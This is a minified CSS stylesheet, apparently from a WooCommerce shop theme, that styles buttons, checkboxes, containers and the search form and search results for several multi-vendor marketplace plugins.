.wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]{border-width:1px;border-style:solid;border-color:#ca0815;background:#ca0815;color:#fff;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}
.btn-theme-2:hover,.woocommerce-pagination a.button:hover,.widget_price_filter .price_slider_amount .button:hover,.tbay-addon.tbay-addon-banner .tbay-addon-content .button:hover,.tbay-addon-newsletter input[type="submit"]:hover,.tbay-addon-newsletter button[type="submit"]:hover,.widget-newletter input[type="submit"]:hover,.widget-newletter button[type="submit"]:hover,.post-list .readmore:hover,.post-grid .readmore:hover,.entry-single .entry-description a:hover,.entry-single .author-info .all-post:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .page-content .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a.button:hover,body table.compare-list .add-to-cart td a.button+a:hover,input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.wishlist_table.mobile .product-add-to-cart .add-cart a:hover,.products-list .product-block .group-buttons>div.add-cart a:hover,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout:hover,.top-cart .group-button p.buttons a.button.checkout:hover,.woocommerce button.button[name="track"]:hover,.singular-shop div.product .single_add_to_cart_button:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce form.login>p.last .button:hover,.woocommerce form.register>p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type="submit"].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,#dokan-seller-listing-wrap .store-footer>a:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name="apply_for_vendor_submit"]:hover,form.wcv-form .wcv-button[type="submit"]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:hover,.shop_settings input[name="vendor_application_submit"]:hover,form[name="export_orders"] input:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control>input.wcv-button:hover:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type="submit"]:hover,.wcv_vendor_search form input[type="submit"]:hover,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]:hover,.btn-theme-2:focus,.woocommerce-pagination a.button:focus,.widget_price_filter .price_slider_amount .button:focus,.tbay-addon.tbay-addon-banner .tbay-addon-content .button:focus,.tbay-addon-newsletter input[type="submit"]:focus,.tbay-addon-newsletter button[type="submit"]:focus,.widget-newletter input[type="submit"]:focus,.widget-newletter button[type="submit"]:focus,.post-list .readmore:focus,.post-grid .readmore:focus,.entry-single .entry-description a:focus,.entry-single .author-info .all-post:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .page-content .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a.button:focus,body table.compare-list .add-to-cart td a.button+a:focus,input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.wishlist_table.mobile .product-add-to-cart .add-cart a:focus,.products-list .product-block .group-buttons>div.add-cart a:focus,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue:focus,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout:focus,.top-cart .group-button p.buttons a.button.checkout:focus,.woocommerce button.button[name="track"]:focus,.singular-shop div.product .single_add_to_cart_button:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce form.login>p.last .button:focus,.woocommerce form.register>p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce form.checkout_coupon>p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type="submit"].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,#dokan-seller-listing-wrap .store-footer>a:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name="apply_for_vendor_submit"]:focus,form.wcv-form .wcv-button[type="submit"]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:focus,.shop_settings input[name="vendor_application_submit"]:focus,form[name="export_orders"] input:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control>input.wcv-button:focus:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type="submit"]:focus,.wcv_vendor_search form input[type="submit"]:focus,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]:focus,.btn-theme-2:active:hover,.woocommerce-pagination a.button:active:hover,.widget_price_filter .price_slider_amount .button:active:hover,.tbay-addon.tbay-addon-banner .tbay-addon-content .button:active:hover,.tbay-addon-newsletter input[type="submit"]:active:hover,.tbay-addon-newsletter button[type="submit"]:active:hover,.widget-newletter input[type="submit"]:active:hover,.widget-newletter button[type="submit"]:active:hover,.post-list .readmore:active:hover,.post-grid .readmore:active:hover,.entry-single .entry-description a:active:hover,.entry-single .author-info .all-post:active:hover,.post-password-form input[type=submit]:active:hover,#comments #respond .form-submit input:active:hover,#reviews #respond .form-submit input:active:hover,.wpcf7-form .form-horizontal .wpcf7-submit:active:hover,.page-404 .page-content .backtohome:active:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:active:hover,body table.compare-list .add-to-cart td a.button:active:hover,body table.compare-list .add-to-cart td a.button+a:active:hover,input#ywqa-submit-question:active:hover,div#new-answer-header .ywqa_submit_answer:active:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:active:hover,.wishlist_table.mobile .product-add-to-cart .add-cart a:active:hover,.products-list .product-block .group-buttons>div.add-cart a:active:hover,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue:active:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout:active:hover,.top-cart .group-button p.buttons a.button.checkout:active:hover,.woocommerce button.button[name="track"]:active:hover,.singular-shop div.product .single_add_to_cart_button:active:hover,#sticky-menu-bar #sticky-custom-add-to-cart:active:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:active:hover,.coupon .box input[type=submit]:active:hover,.woocommerce form.login>p.last .button:active:hover,.woocommerce form.register>p.last .button:active:hover,.woocommerce-order-received .order-again a:active:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:active:hover,.woocommerce-checkout-payment .place-order button.button.alt:active:hover,#custom-register input.submit_button:active:hover,#custom-login input.submit_button:active:hover,input[type="submit"].dokan-btn:active:hover,.dokan-btn-theme:active:hover,.dokan-btn-success:active:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:active:hover,#dokan-seller-listing-wrap .store-footer>a:active:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:active:hover,.wcmp_regi_main .register .button:active:hover,#report_abuse_form button.submit-report-abuse:active:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:active:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:active:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:active:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:active:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:active:hover,.wcfm_popup_wrapper .wcfm_popup_button:active:hover,#wcfmmp-store #reviews .add_review button:active:hover,.form-row input[name="apply_for_vendor_submit"]:active:hover,form.wcv-form .wcv-button[type="submit"]:active:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:active:hover,.shop_settings input[name="vendor_application_submit"]:active:hover,form[name="export_orders"] input:active:hover,.wcvendors-pro-dashboard-wrapper input#update_button:active:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:active:hover,.wcv-form .control-group .control>input.wcv-button:active:hover:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:active:hover,table.wcvendors-table-order form #tracking_number_save_button:active:hover,form#wcv-store-settings input#store_save_button:active:hover,.wcv_store_search form input[type="submit"]:active:hover,.wcv_vendor_search form input[type="submit"]:active:hover,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]:active:hover{background:#b10712;border-color:#b10712;outline:0;color:#fff}
.btn-theme-2 i,.woocommerce-pagination a.button i,.widget_price_filter .price_slider_amount .button i,.tbay-addon.tbay-addon-banner .tbay-addon-content .button i,.tbay-addon-newsletter input[type="submit"] i,.tbay-addon-newsletter button[type="submit"] i,.widget-newletter input[type="submit"] i,.widget-newletter button[type="submit"] i,.post-list .readmore i,.post-grid .readmore i,.entry-single .entry-description a i,.entry-single .author-info .all-post i,.post-password-form input[type=submit] i,#comments #respond .form-submit input i,#reviews #respond .form-submit input i,.wpcf7-form .form-horizontal .wpcf7-submit i,.page-404 .page-content .backtohome i,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove i,body table.compare-list .add-to-cart td a.button i,body table.compare-list .add-to-cart td a.button+a i,input#ywqa-submit-question i,div#new-answer-header .ywqa_submit_answer i,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a i,.wishlist_table.mobile .product-add-to-cart .add-cart a i,.products-list .product-block .group-buttons>div.add-cart a i,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue i,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout i,.top-cart .group-button p.buttons a.button.checkout i,.woocommerce button.button[name="track"] i,.singular-shop div.product .single_add_to_cart_button i,#sticky-menu-bar #sticky-custom-add-to-cart i,.cart_totals .wc-proceed-to-checkout a.checkout-button i,.coupon .box input[type=submit] i,.woocommerce form.login>p.last .button i,.woocommerce form.register>p.last .button i,.woocommerce-order-received .order-again a i,.woocommerce form.checkout_coupon>p.form-row-last .button i,.woocommerce-checkout-payment .place-order button.button.alt i,#custom-register input.submit_button i,#custom-login input.submit_button i,input[type="submit"].dokan-btn i,.dokan-btn-theme i,.dokan-btn-success i,input[type="submit"].dokan-btn[disabled] i,.dokan-btn-theme[disabled] i,.dokan-btn-success[disabled] i,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] i,#dokan-seller-listing-wrap .store-footer>a i,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status i,.wcmp_regi_main .register .button i,#report_abuse_form button.submit-report-abuse i,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit i,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"] i,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"] i,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"] i,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button i,.wcfm_popup_wrapper .wcfm_popup_button i,#wcfmmp-store #reviews .add_review button i,.form-row input[name="apply_for_vendor_submit"] i,form.wcv-form .wcv-button[type="submit"] i,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"] i,.shop_settings input[name="vendor_application_submit"] i,form[name="export_orders"] input i,.wcvendors-pro-dashboard-wrapper input#update_button i,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button i,.wcv-form .control-group .control>input.wcv-button:not(#clear_button) i,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"] i,table.wcvendors-table-order form #tracking_number_save_button i,form#wcv-store-settings input#store_save_button i,.wcv_store_search form input[type="submit"] i,.wcv_vendor_search form input[type="submit"] i,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"] i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
button.btn-close,.widget_urna_popup_newsletter .popup-content>a,.top-cart .offcanvas-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}button.btn-close i,.widget_urna_popup_newsletter .popup-content>a i,.top-cart .offcanvas-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}
button.btn-close:hover,.widget_urna_popup_newsletter .popup-content>a:hover,.top-cart .offcanvas-close:hover{opacity:1;filter:alpha(opacity=100);color:#ca0815}.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:750px}
}@media(min-width:992px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:970px}}@media(min-width:1200px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:1200px}}.new-input,.woof_container input[type="checkbox"]:not(.woof_color_term),form.checkout input[type="radio"],form.checkout input[type="checkbox"],.woocommerce-account input[type="radio"],.woocommerce-account input[type="checkbox"],.woocommerce form .form-row .woocommerce-form__input,#custom-login-wrapper #cus-rememberme{display:none}
.new-input+span,.woof_container input[type="checkbox"]:not(.woof_color_term)+span,form.checkout input[type="radio"]+span,form.checkout input[type="checkbox"]+span,.woocommerce-account input[type="radio"]+span,.woocommerce-account input[type="checkbox"]+span,.woocommerce form .form-row .woocommerce-form__input+span,#custom-login-wrapper #cus-rememberme+span,.new-input+label,.woof_container input[type="checkbox"]:not(.woof_color_term)+label,form.checkout input[type="radio"]+label,form.checkout input[type="checkbox"]+label,.woocommerce-account input[type="radio"]+label,.woocommerce-account input[type="checkbox"]+label,.woocommerce form .form-row .woocommerce-form__input+label,#custom-login-wrapper #cus-rememberme+label{display:table}
.new-input+span:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+span:before,form.checkout input[type="radio"]+span:before,form.checkout input[type="checkbox"]+span:before,.woocommerce-account input[type="radio"]+span:before,.woocommerce-account input[type="checkbox"]+span:before,.woocommerce form .form-row .woocommerce-form__input+span:before,#custom-login-wrapper #cus-rememberme+span:before,.new-input+label:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+label:before,form.checkout input[type="radio"]+label:before,form.checkout input[type="checkbox"]+label:before,.woocommerce-account input[type="radio"]+label:before,.woocommerce-account input[type="checkbox"]+label:before,.woocommerce form .form-row .woocommerce-form__input+label:before,#custom-login-wrapper #cus-rememberme+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:#ca0815;width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.woof_container input[type="checkbox"]:checked:not(.woof_color_term)+span:before,form.checkout input[type="radio"]:checked+span:before,form.checkout input[type="checkbox"]:checked+span:before,.woocommerce-account input[type="radio"]:checked+span:before,.woocommerce-account input[type="checkbox"]:checked+span:before,.woocommerce form .form-row .woocommerce-form__input:checked+span:before,#custom-login-wrapper #cus-rememberme:checked+span:before,.new-input:checked+label:before,.woof_container input[type="checkbox"]:checked:not(.woof_color_term)+label:before,form.checkout input[type="radio"]:checked+label:before,form.checkout input[type="checkbox"]:checked+label:before,.woocommerce-account input[type="radio"]:checked+label:before,.woocommerce-account input[type="checkbox"]:checked+label:before,.woocommerce form .form-row .woocommerce-form__input:checked+label:before,#custom-login-wrapper #cus-rememberme:checked+label:before{font-size:12px}
.tbay-search-form{-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.tbay-search-form form{line-height:42px}.tbay-search-form.load .input-group:after{height:100%;content:"";position:absolute;z-index:99;background:url("../images/preloader.gif") no-repeat 100% center;background-size:20px;width:100%;right:45px;left:auto;top:0;pointer-events:none}.tbay-search-form .form-group{margin-bottom:0}.tbay-search-form .form-group .input-group{width:100%;border:1px solid #ddd;background:#fff}
.tbay-search-form .SumoSelect{width:auto;display:block}.tbay-search-form .SumoSelect.open>.CaptionCont,.tbay-search-form .SumoSelect:focus>.CaptionCont,.tbay-search-form .SumoSelect:hover>.CaptionCont{-webkit-box-shadow:none;box-shadow:none;border:0}.tbay-search-form .SumoSelect>.CaptionCont>label>i{background-image:none;position:static;font-weight:normal;font-style:normal;font-size:10px;height:auto;text-align:center}.tbay-search-form .SumoSelect>.CaptionCont>label>i:before{content:'\e604';font-family:'simple-line-icons'}
.tbay-search-form .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 12px}.tbay-search-form .select-category{background-color:#f5f5f5;border:0;padding:0;font-size:inherit;line-height:42px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-form .select-category.input-group-addon{color:#000;border-right:1px solid #e5e5e5}.tbay-search-form .select-category .CaptionCont{border:0;line-height:42px;background-color:inherit;padding:0 12px;text-align:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-search-form .select-category .CaptionCont label{margin-bottom:0;width:auto;cursor:pointer;right:8px;left:auto;top:0}.tbay-search-form .select-category .CaptionCont:focus,.tbay-search-form .select-category .CaptionCont:hover{outline:0}.tbay-search-form .select-category>select{border:0;border-radius:0;cursor:pointer;height:42px;color:#000;padding:0;pointer-events:none;background:transparent url("../images/arrow.png") no-repeat scroll 127px center;padding:0 23px 0 20px;font-size:15px;position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;margin-right:0;margin-top:0}
.tbay-search-form .select-category>select:hover,.tbay-search-form .select-category>select:focus{outline:none !important;-webkit-box-shadow:none;box-shadow:none}.tbay-search-form .select-category .SelectBox span{cursor:pointer;padding-right:18px;padding-left:0}.tbay-search-form .select-category .optWrapper{z-index:200;min-width:200px;left:-1px;right:auto;top:100% !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
.tbay-search-form .tbay-search{padding:0 0 0 14px;border:0;height:auto;float:none;font-size:14px;background:transparent;min-width:230px;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:middle}.tbay-search-form .button-search{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:transparent}.tbay-search-form .button-search:not(.icon){font-size:14px;text-transform:capitalize;line-height:42px;padding:0 30px;font-weight:500;color:#fff;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;float:right;display:flex;align-items:center}
.tbay-search-form .button-search:not(.icon) i{font-size:18px;margin:0;margin-right:7px;display:inline-block;vertical-align:middle}.tbay-search-form .button-search.icon{padding:0;border:0;margin-top:0;font-size:18px;cursor:pointer;line-height:42px;width:46px;color:#fff;letter-spacing:0}.tbay-search-form .button-search.icon i{vertical-align:middle}.tbay-search-form .button-search.disable{pointer-events:none}.tbay-search-form .button-group{padding:0;border:0;background-color:#ca0815;position:relative;z-index:10}
.tbay-search-form .button-group:before{content:'\e8d0';font-size:18px;color:#fff;font-family:'linearicons';position:absolute;left:0;top:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:100%;height:100%;display:flex;align-items:center;justify-content:center;visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:111}.tbay-search-form .button-hidden-search{font-size:24px;background-color:transparent;padding:0}.tbay-search-form .button-hidden-search:hover{color:red}
.tbay-search-form.active{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-search-form.tbay-search-min{background:transparent;position:relative;line-height:normal;z-index:100}.tbay-search-form.tbay-search-min form{right:50px;left:auto;top:-50px;border:solid 1px #e5e5e5;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms;opacity:0;filter:alpha(opacity=0);background:#fff;position:absolute;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;pointer-events:none}
.tbay-search-form.tbay-search-min form .overlay-box{position:fixed;width:100%;height:0;opacity:0;filter:alpha(opacity=0);content:'';background:rgba(0,0,0,0.7);top:0;left:0;z-index:-1;pointer-events:none}.tbay-search-form.tbay-search-min form.show{top:-2px;opacity:1;filter:alpha(opacity=100);pointer-events:auto}.tbay-search-form.tbay-search-min form.show:after{opacity:1;filter:alpha(opacity=100);height:100vh}.tbay-search-form.tbay-search-min form.show .overlay-box{pointer-events:auto;opacity:1;filter:alpha(opacity=100);width:100%;height:100vh}
.tbay-search-form.tbay-search-min .btn-search-min{background:0;border:0;outline:0;font-size:18px}.tbay-search-form.tbay-search-min .btn-search-min.active{color:#fff;background:transparent !important}.tbay-search-form.tbay-search-min .btn-search-min.active .icon-magnifier:before{content:"\e082"}.tbay-search-form.tbay-search-min .tbay-preloader{right:5px;left:auto;line-height:40px;font-size:16px}.tbay-search-form.tbay-search-min .tbay-search{float:none}.tbay-search-form.tbay-search-min .button-search{font-size:17px}
.urna-ajax-search.tbay-loading .button-group:before{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.urna-ajax-search.tbay-loading .button-search{visibility:hidden;opacity:0;filter:alpha(opacity=0)}.urna-ajax-search .urna-search-results{position:static}.autocomplete-suggestions{border:1px solid #e5e5e5;left:-1px;right:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:23px;background:#fff;text-align:center}
.autocomplete-suggestions>div{cursor:pointer;padding:15px 25px}.autocomplete-suggestions>div:not(:only-child){border-bottom:1px solid #e5e5e5}.autocomplete-suggestions>div:last-child{border:0}.autocomplete-suggestions>div:not(.view-all-products){text-align:left}.autocomplete-suggestions>div.view-all-products{margin:13px 0;padding:0;color:#888}.autocomplete-suggestions>div.view-all-products i{display:inline-block;margin-left:5px;margin-right:0;font-size:10px}.autocomplete-suggestions>div.view-all-products:hover{color:#ca0815}
.autocomplete-suggestions>div.list-header{color:#888;line-height:40px;padding:10px 25px}.autocomplete-suggestions>div.list-header .keywork{font-weight:normal}.autocomplete-suggestions>div .suggestion-thumb{display:table-cell;vertical-align:middle;padding-right:15px;padding-left:0}.autocomplete-suggestions>div .suggestion-thumb img{max-width:50px}.autocomplete-suggestions>div .suggestion-group{display:table-cell;vertical-align:middle}.autocomplete-suggestions>div .suggestion-title strong{text-decoration:underline;font-weight:normal}
.autocomplete-suggestions>div .suggestion-title.no-found-msg{padding:8px 0}.autocomplete-suggestions>div.autocomplete-selected{background:#f5f5f5}body.search .entry-content h2{font-weight:500;margin:0;font-size:20px}#tbay-search-form-canvas.open .sidebar-canvas-search:before{opacity:1;filter:alpha(opacity=100);pointer-events:all;z-index:1}#tbay-search-form-canvas.open .sidebar-canvas-search .sidebar-content{right:0;visibility:visible}#tbay-search-form-canvas .SumoSelect>select{display:none}#tbay-search-form-canvas .sidebar-canvas-search:before{background:rgba(0,0,0,0.7);position:fixed;left:0;top:0;content:"";width:100vw;height:100vh;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;z-index:-1;pointer-events:none;opacity:0;filter:alpha(opacity=0)}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content{background:#fff;z-index:3;position:fixed;right:-370px;top:0;bottom:0;width:370px;padding:31px 50px;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;visibility:hidden;overflow:auto}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search{padding:0;border-bottom:1px solid #000;line-height:36px;font-size:14px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .input-group{display:inline-block;border:0;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group{position:absolute;right:-2px;top:-2px;z-index:4;padding:0;width:auto;background-color:transparent}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search{margin-right:0}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i{font-size:19px;margin:0;width:22px;color:#000}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover{color:#ca0815}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content form{position:absolute;top:110px;left:50px;right:50px;bottom:30px;overflow:hidden}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category{border:0;background:transparent;text-align:left;position:absolute;top:75px;left:0;right:0;bottom:0;overflow:hidden;width:100%}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SumoSelect{position:absolute;top:30px;left:0;right:0;bottom:0;overflow:hidden}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .category-title{font-weight:500;padding:10px 0}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SelectBox{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper{display:inline-block;width:100%;position:static;border:0;overflow:visible;margin-top:5px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{max-height:inherit;position:absolute;top:22px;left:0;right:0;bottom:0;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0}
